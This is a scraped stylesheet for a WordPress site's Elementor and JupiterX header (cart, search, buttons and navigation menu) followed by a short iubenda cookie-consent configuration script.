.elementor-482 .elementor-element.elementor-element-3274311f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-482 .elementor-element.elementor-element-3274311f .elementor-repeater-item-a2ee859.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-48050c1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-482 .elementor-element.elementor-element-48050c1f > .elementor-element-populated{padding:10px 20px 0px 20px;}.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon-wrapper{text-align:left;}.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon{font-size:225px;}.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon svg{height:225px;}.elementor-482 .elementor-element.elementor-element-404e50a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-482 .elementor-element.elementor-element-30acd425.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-482 .elementor-element.elementor-element-30acd425.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;flex-wrap:wrap;}.elementor-482 .elementor-element.elementor-element-30acd425 .elementor-element-populated a:hover{color:#F20530;}.elementor-482 .elementor-element.elementor-element-30acd425 > .elementor-element-populated{text-align:right;padding:20px 20px 20px 20px;}.elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-ee7a7be .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-ee7a7be > .elementor-widget-container{padding:0px 05px 0px 010px;}.elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-7baf56c .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-7baf56c > .elementor-widget-container{padding:0px 05px 0px 05px;}.elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-e44ef13 .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-e44ef13 > .elementor-widget-container{padding:0px 05px 0px 05px;}.elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button{font-family:"Work Sans", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:hover, .elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:hover svg, .elementor-482 .elementor-element.elementor-element-ae13cdb .elementor-button:focus svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-ae13cdb > .elementor-widget-container{padding:0px 05px 0px 05px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-482 .elementor-element.elementor-element-7bcde050 .raven-shopping-cart-wrap{text-align:left;}.elementor-482 .elementor-element.elementor-element-7bcde050 .raven-shopping-cart-count{color:#F20530;}.elementor-482 .elementor-element.elementor-element-7bcde050.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-482 .elementor-element.elementor-element-7bcde050.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-title{color:#000000;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-7bcde050 .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-7bcde050 .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-7bcde050 .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-482 .elementor-element.elementor-element-7bcde050{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-inner{width:100%;border-style:solid;border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-input, .elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-button{padding:5px 10px 5px 10px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-container{justify-content:flex-end;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-input{color:#DEDEDE;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-button{font-size:22px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 .raven-search-form-button > svg{width:22px;height:22px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 svg.raven-search-form-button{width:22px;height:22px;}.elementor-482 .elementor-element.elementor-element-4eee55d1 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-482 .elementor-element.elementor-element-4eee55d1{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-3274311f:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-3274311f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-482 .elementor-element.elementor-element-3274311f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-482 .elementor-element.elementor-element-3274311f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-482 .elementor-element.elementor-element-7767027d > .elementor-container{max-width:500px;min-height:70vh;}.elementor-482 .elementor-element.elementor-element-7767027d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-7767027d .elementor-repeater-item-e06bce2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav{width:200px;margin-right:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:755px;background-color:rgba(255, 255, 255, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:270px;padding:30px 30px 30px 30px;margin:-150px 10px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:270px;padding:30px 30px 30px 30px;margin:-150px 10px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub, .elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:0px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:10px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:0px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:10px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Work Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);padding:10px 25px 10px 25px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-33e15b81  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-size:18px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-link-text{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}.elementor-482 .elementor-element.elementor-element-7767027d:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-7767027d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-482 .elementor-element.elementor-element-7767027d, .elementor-482 .elementor-element.elementor-element-7767027d > .elementor-background-overlay{border-radius:30px 0px 0px 30px;}.elementor-482 .elementor-element.elementor-element-7767027d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-482 .elementor-element.elementor-element-7767027d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef .elementor-repeater-item-42c4ee0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-44170808 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-44170808 .elementor-repeater-item-cffbc8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-482 .elementor-element.elementor-element-5693d67 .elementor-icon-wrapper{text-align:left;}.elementor-482 .elementor-element.elementor-element-5693d67 .elementor-icon{font-size:225px;}.elementor-482 .elementor-element.elementor-element-5693d67 .elementor-icon svg{height:225px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-wrap{text-align:left;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-count{color:#F20530;}.elementor-482 .elementor-element.elementor-element-2f3d745f.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-482 .elementor-element.elementor-element-2f3d745f.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-title{color:#000000;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-2f3d745f .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-482 .elementor-element.elementor-element-2f3d745f{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Work Sans", Sans-serif;font-weight:600;color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Work Sans", Sans-serif;padding:8px 32px 8px 32px;color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle{text-align:center;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-6cfaa5ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-482 .elementor-element.elementor-element-48050c1f{width:30%;}.elementor-482 .elementor-element.elementor-element-52426aaf{width:21.784%;}.elementor-482 .elementor-element.elementor-element-30acd425{width:48.216%;}.elementor-482 .elementor-element.elementor-element-47fa3e88{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-482 .elementor-element.elementor-element-4cf3f2d0{width:100%;}}@media(max-width:1024px){.elementor-482 .elementor-element.elementor-element-7bcde050 > .elementor-widget-container{padding:10px 20px 10px 10px;}.elementor-482 .elementor-element.elementor-element-4cf3f2d0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-482 .elementor-element.elementor-element-5693d67{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-7070f562.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-wrap{text-align:right;}.elementor-482 .elementor-element.elementor-element-2f3d745f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-482 .elementor-element.elementor-element-2f3d745f{width:100%;max-width:100%;}.elementor-482 .elementor-element.elementor-element-4ceb0698 > .elementor-widget-container{padding:01px 01px 01px 01px;}.elementor-482 .elementor-element.elementor-element-4ceb0698{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-482 .elementor-element.elementor-element-48050c1f{width:60%;}.elementor-482 .elementor-element.elementor-element-30acd425{width:35%;}.elementor-482 .elementor-element.elementor-element-7bcde050{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-482 .elementor-element.elementor-element-4cf3f2d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-482 .elementor-element.elementor-element-4cf3f2d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-1bac392{width:70%;}.elementor-482 .elementor-element.elementor-element-1bac392 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-482 .elementor-element.elementor-element-5693d67{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-7070f562{width:30%;}.elementor-482 .elementor-element.elementor-element-2f3d745f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button{color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button svg{fill:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .hamburger-inner, .elementor-482 .elementor-element.elementor-element-4ceb0698 .hamburger-inner::after, .elementor-482 .elementor-element.elementor-element-4ceb0698 .hamburger-inner::before{background-color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover{color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698{width:auto;max-width:auto;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/52313194.js
body_size: -292
content:
_iub.csRC = { showBranding: false, publicId: '975d02c8-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1];
_iub.cpUpd = 1676894004;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 5;
